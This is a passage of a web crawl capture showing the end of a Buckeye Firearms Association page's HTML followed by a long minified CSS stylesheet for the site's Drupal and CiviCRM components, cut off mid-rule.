		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css
body_size: 14915
content:
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;cursor:pointer;}#cboxPrevious:active,#cboxNext:active,#cboxClose:active,#cboxSlideshow:active{outline:0;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;}.cboxIframe{width:100%;height:100%;display:block;border:0;}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}#cboxOverlay{background:#000;}#colorbox{outline:0;}#cboxWrapper{background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}#cboxTopLeft{width:15px;height:15px;}#cboxTopCenter{height:15px;}#cboxTopRight{width:15px;height:15px;}#cboxBottomLeft{width:15px;height:10px;}#cboxBottomCenter{height:10px;}#cboxBottomRight{width:15px;height:10px;}#cboxMiddleLeft{width:15px;}#cboxMiddleRight{width:15px;}#cboxContent{background:#fff;overflow:hidden;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{margin-bottom:28px;}#cboxTitle{position:absolute;background:rgba(255,255,255,0.7);bottom:28px;left:0;color:#535353;width:100%;padding:4px 6px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#cboxCurrent{position:absolute;bottom:4px;left:60px;color:#949494;}.cboxSlideshow_on #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -75px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-101px -50px;}.cboxSlideshow_off #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -25px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-49px -50px;}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -75px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxPrevious:hover{background-position:-75px -25px;}#cboxNext{position:absolute;bottom:0;left:27px;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -50px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxNext:hover{background-position:-50px -25px;}#cboxLoadingOverlay{background:#fff;}#cboxLoadingGraphic{background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/loading_animation.gif) no-repeat center center;}#cboxClose{position:absolute;bottom:0;right:0;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -25px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxClose:hover{background-position:-25px -25px;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/buckeyefirearms.org/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/buckeyefirearms.org/modules/ctools/images/status-active.gif) center center no-repeat;}
.cke_wrapper .cke_toolgroup .cke_button .cke_off.cke_button_convert_linebreaks,.cke_wrapper .cke_toolgroup .cke_button .cke_off.cke_button_linebreaks,.cke_toolbox .cke_toolbar .cke_toolgroup .cke_button__convert_linebreaks,.cke_toolbox .cke_toolbar .cke_toolgroup .cke_button__linebreaks,.text-format-wrapper .wysiwygToolbar .mce_linebreaks{display:none;}
.block-nice-menus{line-height:normal;z-index:10;}ul.nice-menu,ul.nice-menu ul{z-index:5;position:relative;}ul.nice-menu li{position:relative;}ul.nice-menu a{display:block;color:#027ac6;}ul.nice-menu ul,#header-region ul.nice-menu ul{position:absolute;visibility:hidden;}ul.nice-menu li.over ul{visibility:visible;}ul.nice-menu ul li{display:block;}ul.nice-menu:after{content:".";display:block;height:0;clear:both;visibility:hidden;}ul.nice-menu li:hover ul,ul.nice-menu li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li:hover ul,ul.nice-menu li.over ul,ul.nice-menu li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li.over ul,#header-region ul.nice-menu li:hover ul,#header-region ul.nice-menu li.menuparent li:hover ul,#header-region ul.nice-menu li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li.over ul,#header-region ul.nice-menu li.menuparent li.over ul,#header-region ul.nice-menu li.menuparent li.menuparent li.over ul{visibility:visible;}ul.nice-menu li:hover ul ul,ul.nice-menu li:hover ul ul ul,ul.nice-menu li:hover li:hover ul ul,ul.nice-menu li:hover li:hover ul ul ul,ul.nice-menu li:hover li:hover li:hover ul ul,ul.nice-menu li:hover li:hover li:hover ul ul ul,ul.nice-menu li.over ul ul,ul.nice-menu li.over ul ul ul,ul.nice-menu li.over li.over ul ul,ul.nice-menu li.over li.over ul ul ul,ul.nice-menu li.over li.over li.over ul ul,ul.nice-menu li.over li.over li.over ul ul ul,#header-region ul.nice-menu li:hover ul ul,#header-region ul.nice-menu li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul ul,#header-region ul.nice-menu li.over ul ul,#header-region ul.nice-menu li.over ul ul ul,#header-region ul.nice-menu li.over li.over ul ul,#header-region ul.nice-menu li.over li.over ul ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul ul{visibility:hidden;}ul.nice-menu li.menuparent ul,#header-region ul.nice-menu li.menuparent ul{overflow:visible !important;}ul.nice-menu li.menuparent ul iframe,#header-region ul.nice-menu li.menuparent ul iframe{display:none;display:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:20px;height:20px;}
ul.nice-menu,ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:1px solid #ccc;}ul.nice-menu li{border:1px solid #ccc;border-top:0;float:left;background-color:#eee;}ul.nice-menu a{padding:0.3em 5px 0.3em 5px;}ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}ul.nice-menu ul li{width:12.5em;}ul.nice-menu-right,ul.nice-menu-left,ul.nice-menu-right li,ul.nice-menu-left li{width:12.5em;}ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}ul.nice-menu-right li.menuparent,ul.nice-menu-right li li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}ul.nice-menu-right li.menuparent:hover,ul.nice-menu-right li li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}ul.nice-menu-left li.menuparent,ul.nice-menu-left li li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-left.png) left center no-repeat;}ul.nice-menu-left li.menuparent:hover,ul.nice-menu-left li li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-left.png) left center no-repeat;}ul.nice-menu-left a,ul.nice-menu-left ul a{padding-left:14px;}ul.nice-menu-down{float:left;border:0;}ul.nice-menu-down li{border-top:1px solid #ccc;}ul.nice-menu-down li li{border-top:0;}ul.nice-menu-down ul{left:0;}ul.nice-menu-down ul li{clear:both;}ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}ul.nice-menu-down .menuparent a{padding-right:15px;}ul.nice-menu-down li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-down.png) right center no-repeat;}ul.nice-menu-down li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-down.png) right center no-repeat;}ul.nice-menu-down li li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}ul.nice-menu-down li li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-down.png) right center no-repeat;}#header-region ul.nice-menu-down li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-down.png) right center no-repeat;}#header-region ul.nice-menu-down li li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}#header-region ul.nice-menu-down li li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}
#bss-content .block,#bss-content .bss-close{display:block;position:relative;background-color:#fff;padding:1em;}#bss-content .bss-close{position:absolute;top:.5em;right:.5em;width:32px;height:32px;overflow:hidden;background-image:url(/sites/buckeyefirearms.org/modules/block-splash-screen/images/close-button.png);background-repeat:no-repeat;background-position:center center;padding:0;text-indent:-999px;}#bss-content .block{display:none;box-shadow:0px 0px 10px #000;}#bss-content.transparent .block,#bss-content.transparent .bss-close{background-color:transparent;box-shadow:none;}#cboxWrapper.transparent,#cboxWrapper.transparent #cboxContent{background-color:transparent;}#bss-content.bottom .block{position:fixed;bottom:-1000em;right:0;left:0;z-index:999;margin:0 auto;}#bss-content.top .block{position:fixed;top:-1000em;right:0;left:0;z-index:999;margin:0 auto;}#bss-content.left .block{position:fixed;top:0;bottom:0;left:-1000em;z-index:999;max-width:50%;margin:auto 0;}#bss-content.right .block{position:fixed;top:0;bottom:0;right:-1000em;z-index:999;max-width:50%;padding:1em 2em;margin:auto 0;}#bss-content.left .block .content,#bss-content.right .block .content{margin:1em 3em;overflow:auto;height:100%;}
.ui-icon[class*=" fa-"],.crm-container a.helpicon,.crm-container .replace-plain:before,.crm-i{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}i.crm-i{font-style:normal;}.ui-icon[class*=" fa-"]{background:none repeat scroll 0 0 transparent !important;text-indent:0;margin-top:-0.5em;}.ui-icon.icon-large{margin-top:-0.75em;}.ui-button-icon-only .ui-icon[class*=" fa-"]{margin-left:-7px;}
.crm-container input,#civicrm-menu input{box-sizing:content-box;}div.crm-container label{font-weight:normal;display:inline;}div.crm-container fieldset label{float:none;}.crm-container .crm-quickSearchField{font-weight:normal;}#crm-container .hiddenElement,.crm-container .hiddenElement{display:none;}#crm-container .clear,.crm-container .clear{clear:both;}.crm-container a,.crm-container a:link,.crm-container a:visited{color:#2786c2;text-decoration:none;}#crm-container .crm-content-block{padding:0;}.crm-container table{margin:0 0 1em;border-collapse:collapse;width:100%;font-size:13px;}.crm-container tr{background:none transparent;}.crm-container th,.crm-container table.display thead th,.crm-container table thead.sticky th,.crm-container table.caseSelector tr.columnheader th{background-color:#FFFFFF;border-color:#FFFFFF #FFFFFF #CFCEC3;border-style:solid;border-width:1px 1px 2px;color:#A7A7A7;font-size:13px;font-weight:bold;padding:4px;text-align:left;vertical-align:top;}.crm-container table thead.sticky{background-color:#FFF;}.crm-container thead div.sticky-header{height:15px;border-bottom:2px solid #CFCEC3;background-color:#FFF;z-index:10;}.crm-container table thead th.sorting_asc,.crm-container table thead th.sorting_desc,.crm-container table .sticky th a.sort-ascending,.crm-container table .sticky th a.sort-descending,.crm-container table.caseSelector tr.columnheader th a.sort-ascending,.crm-container table.caseSelector tr.columnheader th a.sort-descending{color:#3e3e3e;background-color:#FFF;}.crm-container table.form-layout-compressed tbody th.label{background-color:#F7F7F7;}.crm-container tbody{border-top:none;}.crm-container td{padding:4px;vertical-align:top;}.crm-container .crm-row-child{margin:0;padding:3px 0 3px 0;clear:none;background-color:#F1F8EB;}.crm-container .crm-select2{width:15em;}.crm-container .two{width:2em;}.crm-container .four{width:4em;}.crm-container .six{width:6em;}.crm-container .eight{width:8em;}.crm-container .twelve{width:12em;}.crm-container .twenty{width:20em;}.crm-container .medium{width:12em;}.crm-container .big{width:15em;}.crm-container .huge,input.crm-form-entityref{width:25em;}.crm-container .huge40{width:40em;}.crm-container textarea.big{width:35em;height:4em;}.crm-container textarea.huge{width:45em;height:16em;}.crm-container textarea.huge12{width:40em;height:12em;}.crm-container textarea.huge40{width:40em;height:16em;}.crm-container textarea.nowrap{width:45em;height:4.5em;white-space:nowrap;overflow:auto;}.crm-container .bigSelect{width:15em;height:12em;}#crm-container,.crm-container{line-height:135%;}.crm-container hr{background-color:#B0B0B0;}.crm-container .crm-form-block{padding:4px;margin-bottom:4px;font-size:13px;background-color:#efefe5;color:#3E3E3E;}.crm-container .no-border{border-style:none;}.crm-container div.solid-border-bottom{border-bottom:2px solid #777;}.crm-container .solid-border-top{margin-top:15px;border-top:1px solid #696969;}.crm-container .ht-one{height:1em;}.crm-container .add-remove-link{font-size:.9em;}#Map img{max-width:none;}.crm-container .required{color:inherit;}.crm-container .spacer{clear:left;height:5px;}.crm-container td.compressed select,.crm-container td.compressed input{font-size:0.90em;font-weight:bold;}.crm-container td.Int input{width:6em;}.crm-container select.crm-form-select,.crm-container select.crm-form-date{border:1px solid #aaa;color:#444;height:2.2em;padding:4px;border-radius:4px;background-color:#fff;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(0.5,#fff));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#fff 50%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff',endColorstr = '#eeeeee',GradientType = 0);background-image:linear-gradient(top,#fff 0%,#eee 50%);}.crm-container input.crm-form-text.ng-invalid.ng-dirty{border:1px solid #FF0000;}.crm-container input.crm-form-text,.crm-container .crm-icon-picker-button,.crm-container input.dateplugin,.crm-container input.crm-form-password{border:1px solid #999;vertical-align:middle;padding:1px 2px;height:1.8em;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%);}.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-text[readonly],.crm-container input.crm-form-password[disabled],.crm-container input.crm-form-password[readonly]{background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#ddd),color-stop(15%,#f2f2f2));background-image:-webkit-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:-moz-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:linear-gradient(top,#ddd 1%,#f2f2f2 15%);}.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-password[disabled]{color:#a9a9a9;}.crm-container .crm-form-time{width:5em;margin-left:1em;}.crm-container .crm-form-submit{margin:.25em 0.5em 0.25em 0;}.crm-container div.crm-inline-button{padding-left:6px;padding-top:6px;margin-bottom:28px;}.crm-container fieldset{background:none;padding:4px 0;margin:10px 0;border:none;border-top:1px solid #CFCEC3;}.crm-container fieldset.no-border{border-top:none;}.crm-container fieldset legend{display:block;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;padding:4px;background:none;border:medium none;background-color:transparent;color:#3E3E3E;position:relative;text-indent:0;width:auto;}.crm-container fieldset.form-layout{margin:.25em 0 .5em 0;padding:1px 10px 1px 10px;}.crm-container fieldset.collapsible{border:0;}.crm-container div.form-item{border-top-style:none;margin:0;padding:3px 0 5px 0;clear:none;height:100%;}.crm-container div.form-item dl,.crm-container .section-hidden dl,.crm-container .crm-form-block dl{margin:0;}.crm-container #Main fieldset table td{background-color:transparent;border:none;}.crm-container .crm-section,.crm-container div.crm-field-wrapper{margin-bottom:1em;}.crm-container .crm-section .label{float:left;width:17%;text-align:right;}.crm-container .crm-section .label label{white-space:normal;}.crm-container .label-left .label{text-align:left;}.crm-container .crm-section .content{margin-left:19%;}.crm-container .no-label .content{margin-left:0;}#crm-container #cvv2{vertical-align:top;}.crm-container div.form-item dt,.crm-container .crm-form-block dt{float:left;clear:left;width:150px;text-align:right;vertical-align:top;padding:5px 15px 5px 0;font-size:.95em;white-space:normal;}.crm-container .section-hidden dt{float:left;clear:left;width:150px;text-align:left;font-weight:bold;white-space:nowrap;padding:5px 15px 5px 0;}.crm-container div.form-item dd,.crm-container .crm-form-block dd,.crm-container .section-hidden dd{padding:3px;margin-left:160px;}.crm-container div.form-item dd.html-adjust,.crm-container div.form-item dl.html-adjust dd,.crm-container div.crm-form-block dl.html-adjust dd,.crm-container div.crm-form-block dd.html-adjust{width:57%;}.crm-container div.form-item dd.description,.crm-container div.crm-form-block dd.description{padding:0 0 5px;white-space:normal;}.crm-container div.form-item span.labels,.crm-container div.crm-form-block span.labels{float:left;width:15%;text-align:right;}.crm-container div.form-item span.fields,.crm-container div.crm-form-block span.fields{width:84%;text-align:left;margin-left:16%;display:block;}.crm-container table.form-layout,.crm-container table.no-border{margin:0;border-collapse:collapse;border:0 none;}.crm-container table.form-layout-compressed{margin:0 0 .5em;width:auto;border-collapse:collapse;border:1px none;}.crm-container table.crm-profile-tagsandgroups>tbody>tr>td{padding:0;}.crm-container table.crm-profile-tagsandgroups,.crm-container table.crm-profile-tagsandgroups table{margin:0;}.crm-container table.advmultiselect{margin:0;width:auto;border-collapse:collapse;border:1px solid #696969;}.crm-container table.advmultiselect td{padding:10px;}.crm-container table.advmultiselect td select{width:150px;}.crm-container .form-layout td{vertical-align:top;padding:5px;white-space:normal;border:none;}.crm-container .form-layout td.report,.crm-container .form-layout td.description,.crm-container .form-layout-compressed td.description{white-space:normal;}.crm-container .form-layout-compressed td,.crm-container .form-layout-compressed th{vertical-align:text-top;padding:2px 5px;border:none;}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label,.crm-container .selector td.label,.crm-container .form-layout-compressed th.label{text-align:right;padding:4px 4px 4px 6px;border:0 none;vertical-align:top;}.crm-container .form-layout td.label-left,.crm-container .form-layout-compressed td.label-left{text-align:left;padding:4px 4px 4px 6px;border:0 none;vertical-align:top;}.crm-container .form-layout td.view-value,.crm-container .form-layout-compressed td.view-value{text-align:left;padding:4px;border:0 none;vertical-align:top;}#crm-submit-buttons{width:100%;}.crm-container .form-layout .buttons,.crm-container .form-layout-compressed .buttons{padding-top:10px;}.crm-container .form-layout-compressed td.describe-image{vertical-align:top;padding:0.5em 0 0 0;font-size:.9em;}.crm-container .right{text-align:right;}.crm-container .form-layout-compressed td.option-label{vertical-align:top;text-align:right;padding:0.75em 0.5em 0 0.75em;color:#7a7a60;}.crm-container td.price_set_option-label{padding-left:3em;}.crm-container .messages{margin:1em 0 1em;border:none;font-weight:normal;}.crm-container .messages .msg-title{font-weight:bold;}.crm-container .messages table{width:auto;}.crm-container .messages table td{background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.crm-container .status{background-color:#FFFFCC;background-image:none;border:1px solid #FFFF66;margin:0.5em 0;padding:0.25em 0.5em;color:#3e3e3e;font-weight:normal;}.crm-container .status dl{margin:2px 5px;}.crm-container div.status dt{clear:none;float:left;width:20px;}.crm-container div.status dd{margin-left:0;}.crm-container div.status ul{margin:0 0 1em 16px;}.crm-container .status-pending{color:green;}.crm-container .status-completed{color:#000080;}.crm-container .crm-marker{color:#8A1F11;font-weight:bold;margin-right:5px;}.crm-container .crm-error,.crm-container .crm-inline-error{background:#FBE3E4 none repeat scroll 0 0;border:none;color:#8A1F11;}.crm-container .crm-error{padding:4px;}.crm-container .status.crm-ok{border-color:#B0D730;background-color:#F1F8EB;color:#3E3E3E;}.crm-container .crm-footer{font-size:0.8em;}#civicrm-footer{margin-top:2em;border-top:1px solid #ddd;padding:0.8em;text-align:center;}.crm-container #civicrm-footer.crm-public-footer{vertical-align:middle;text-align:right;font-size:16px;padding:0.8em 0;}.crm-container a.empowered-by-link{display:inline-block;height:34px;position:relative;width:99px;}.crm-container div.empowered-by-logo{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/civi99.png) no-repeat;display:block;line-height:34px;position:absolute;top:9px;width:99px;}.crm-container div.empowered-by-logo span{visibility:hidden;}.crm-container #access{padding:0.8em 0.8em 0 0;text-align:right;}.crm-container .header-dark{margin:0.5em 0 0.5em;padding:0.5em;background-color:#999999;font-weight:bold;color:#FAFAFA;border-radius:2px;}.crm-container div.display-block{font-weight:normal;margin:1em 2em 1em 2em;}.crm-container h3{background-color:#CDE8FE;font-size:15px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#121A2D;padding:4px 6px;margin:0 0 0.3em;}.crm-container h3.nobackground,.crm-container .crm-form-block h3{background-color:transparent;}#crm-container .col1{float:left;vertical-align:top;width:40%;text-align:left;margin:0 25px 0 25px;}#crm-container .col2{float:right;vertical-align:top;width:50%;text-align:left;margin:0;}#crm-container ul.indented{padding-left:3em;}#crm-container tr.subevent td.event-title,#crm-container tr.subevent td.event-info{padding-left:3em;}#crm-container span.child-indent{padding-left:1em;}.crm-container ul li{background-image:none;}.crm-container .crm-form-block .crm-loading-element{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/loading-E6E6DC.gif);}.crm-container .crm-loading-element{padding-left:30px;height:30px;background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/loading.gif) no-repeat 0 0;}.crm-container div div.crm-msg-loading div.icon{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/loading-2f2f2e.gif) no-repeat 0 0;}.crm-container .description{font-size:0.9em;font-weight:normal;white-space:normal;width:auto;color:#696969;line-height:inherit;padding:0;margin:0;}.crm-container .form-layout-compressed td.description,.crm-container .form-layout td.description{padding:0 5px 5px 5px;font-size:1em;}.crm-container .help,.crm-container #help{background-color:#F1F8EB;border:1px solid #B0D730;color:#3E3E3E;font-size:13px;margin:0 0 8px;padding:4px;}.crm-container .help p{margin:4px;}.crm-container .font-light{font-weight:lighter;}.crm-container .bold{font-weight:bold;}.crm-container .font-italic{font-style:italic;}.crm-container .font-size11pt{font-size:1.1em;}.crm-container .font-size12pt{font-size:1.2em;}.crm-container .qill{font-weight:normal;line-height:1.1em;}#crm-container #map-field table,#crm-container table.report,#crm-container table.chart{width:auto;}#crm-container .crm-flashchart{overflow:auto;}#crm-container td.enclosingNested{padding:0;}#crm-container .nowrap{white-space:nowrap;}#crm-container tr.columnheader{background-color:#E6E6E6;color:#000000;border:1px solid #DDD;}#crm-container tr.columnheader a{color:#000;text-decoration:none;vertical-align:top;}#crm-container tr.columnheader-dark th{background-color:#999999;color:#FAFAFA;border:1px solid #696969;}#crm-container tr.columnheader-dark td,#crm-container tr.columnheader-dark th,#crm-container tr.columnheader td,#crm-container tr.columnfooter td{font-size:1.1em;font-weight:bold;}#crm-container tr.columnheader-dark th span.extra{font-size:.95em;font-weight:normal;}#crm-container tr.columnfooter{border-top:2px solid #999999;font-size:1.1em;}#crm-container #map-field th{border-right:1px solid #999999;}#crm-container #map-field td,#crm-container .report td,#crm-container .chart td{padding:10px 10px 4px 10px;}#crm-container .report td{border:1px solid #999999;background-color:#F6F6F6;}#crm-container table.report td.splitter{border-right:5px double #999999;}#crm-container .report td.separator{padding-top:1em;background-color:#FFFFFF;border-left-color:#FFFFFF;border-right-color:#FFFFFF;}#crm-container .chart td{border:2px solid #999999;}#crm-container .float-left{float:left;padding:4px 0;clear:none;}#crm-container .float-left + .float-left{margin-left:1em;}#crm-container .float-right{float:right;width:auto;padding:4px 0;clear:none;}#crm-container .align-right{display:block;margin-right:20px;text-align:right;}#crm-container .element-right{float:right;margin-right:35px;}.crm-container .crm-search-tasks,.crm-container .crm-tasks{margin-bottom:4px;padding:4px;}.crm-container .crm-search-results{margin-bottom:4px;padding:0;}.crm-container #search-status{border:none;font-size:13px;font-weight:normal;}.crm-container .crm-pager{border:none;background-color:#F5F6F1;position:relative;height:35px;padding-top:5px;margin-bottom:4px;}.crm-container #search-status ul{margin:0;}.crm-container #search-status ul li,#crm-container ul.left-alignment li{display:list-item;margin-left:2em;list-style-position:inside;}.crm-container .crm-pager input{text-align:center;}.crm-container .crm-pager-nav{display:block;margin-top:7px;padding-left:5px;}#crm-container .section-hidden{display:block;margin:0;padding:5px;font-size:0.95em;}#crm-container form .section-hidden-border{background-color:#5c5c59;border:medium none;color:#FFFFFF;margin-left:5px;font-size:13px;font-family:Verdana;padding:2px 0 0 0;}#crm-container .section-shown{padding:0 5px;}#crm-container .data-group-first{margin:10px 5px 5px 5px;padding:5px;border-top:2px solid #999999;clear:none;}#crm-container ul.wizard-bar{border-collapse:collapse;padding:0 0 0 1em;white-space:nowrap;list-style:none;margin:10px 0 20px;height:auto;width:auto;line-height:normal;border-top:3px solid #bbb;text-align:center;}#crm-container ul.wizard-bar li{display:inline;background-color:#FAFAFA;border:1px solid #999999;height:auto;margin:-2px;padding:.5em 1em .5em;text-decoration:none;font-size:.95em;background-image:none;}#crm-container ul.wizard-bar li.current-step{background-color:#4A89DC;border-color:#4A89DC;color:#ffffff;font-weight:bold;}#crm-container ul.wizard-bar li.past-step{background-color:#F5F5F5;color:#666;}#crm-container ul.wizard-bar li:first-child{border-radius:8px 0 0 8px;}#crm-container ul.wizard-bar li:last-child{border-radius:0 8px 8px 0;}#crm-recently-viewed ul{list-style-image:none;font-size:.9em;padding:0;}#crm-recently-viewed li.crm-recently-viewed{margin:1px;padding:1px 1px 4px 3px;border:1px solid #D7D7D0;background-color:#fff;white-space:nowrap;list-style-type:none;position:relative;border-radius:4px;}#crm-recently-viewed ul li.crm-recently-viewed:hover,#crm-recently-viewed .crm-recentview-wrapper{background-color:#FFFFCC;border:1px solid #FFFF66;border-radius:4px;}#crm-recently-viewed a{font-weight:normal;color:#4A88DF;text-decoration:none;font-size:.95em;}#crm-recently-viewed .crm-recentview-wrapper{display:none;position:absolute;z-index:99;width:10em;overflow:hidden;top:0;text-align:center;padding-top:1em;}#crm-recently-viewed.left .crm-recentview-wrapper{border-left:none;right:-10em;}#crm-recently-viewed.right .crm-recentview-wrapper{border-right:none;left:-10em;}#crm-recently-viewed li.crm-recently-viewed:hover .crm-recentview-wrapper{display:block;}.crm-recentview-item{overflow:hidden;text-overflow:ellipsis;}#crm-recently-viewed .crm-recentview-wrapper a:hover{color:#494949;}.crm-container .listing-box,.crm-container .listing-box-tall{width:auto;max-width:30em;height:7.25em;overflow:auto;border:1px solid #999999;}.crm-container .listing-box div{color:black;}.crm-container .listing-box-tall{margin:.25em 2em .5em 0;height:15em;}.crm-container .action-icon{vertical-align:middle;padding:2px 2px 2px 3px;margin:2px 2px 3px 2px;cursor:pointer;}#crm-container input.submit-link{color:#285286;background:none transparent;border:none;cursor:pointer;margin:0 -0.5em 0 -0.5em;text-shadow:none;}.crm-container .underline-effect{color:#285286;}.crm-container .underline-effect:hover{text-decoration:underline;}.crm-container .underline-effect:before{content:"\00BB";}#crm-container.clear,.crm-container .crm-group-summary .clear{overflow:hidden;width:100%;}#location .form-layout table,#location .form-layout td,#crm-container div#location table.form-layout table.inner-table 